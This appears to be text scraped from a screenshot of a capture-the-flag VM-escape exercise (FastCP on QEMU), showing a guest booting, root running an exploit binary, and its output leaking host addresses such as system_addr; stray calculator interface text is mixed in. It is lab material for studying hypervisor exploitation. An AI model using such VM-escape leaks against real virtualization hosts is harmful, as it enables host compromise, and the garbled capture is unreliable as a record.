 FastCP-ctf-/initramfs-busybox-x64
ctf@ubuntu: ~/pwn/qemustudy/FastCP-ctf-
ctf@ubuntu: ~/pwn/qemustudy/FastCP-ctf- ×
Undo
Basic
( ) mod π
7 8 9 ÷ √
4 5 6 × x²
1 2 3 − =
0 . % +
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
Setting IP address 10.0.2.15 on eth0
Deleting routers
route: SIOCDELRT: No such process
Adding router 10.0.2.2
Recreating /etc/resolv.conf
Adding DNS server 10.0.2.3
run-parts: /etc/network/if-up.d: No such file or directory
OK
Welcome to VMEscape
VMEscape login: root
# cd /
# ./exp
mmio_mem @ 0x7f60a3c4f000
userbuf: 0x7f60a3c4d000
phy_addr1_1: 0x7808000
phy_addr1_2: 0x7809000
date_msg_buf: 0x7f60a3c4c000
src: 0x0
cnt: 0x1030
dst: 0x7808000
src: 0x7809000
13.746201] random: fast init done
cnt: 0x30
dst: 0x7808000
src: 0x7809000
cnt: 0x30
dst: 0x7808000
leaking fastcp_cp_timer: 0x55be0518be80
leaking rebase: 0x55be04caf000
leaking system_addr: 0x55be04f71180
leaking fast_obj_addr: 0x55be0870a240